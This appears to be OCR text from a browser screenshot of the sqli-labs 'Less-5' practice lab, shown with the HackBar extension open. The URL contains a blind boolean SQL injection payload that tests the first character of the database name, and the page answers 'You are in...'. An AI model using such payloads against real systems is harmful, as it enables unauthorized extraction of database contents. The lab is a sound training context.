 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Single Quo
192.168.100.1/sqli-labs/Less-5/?id=5' and substr((select database()),1,1)='s' --+
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最...
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.100.1
Welcome Dhakkan
You are in...........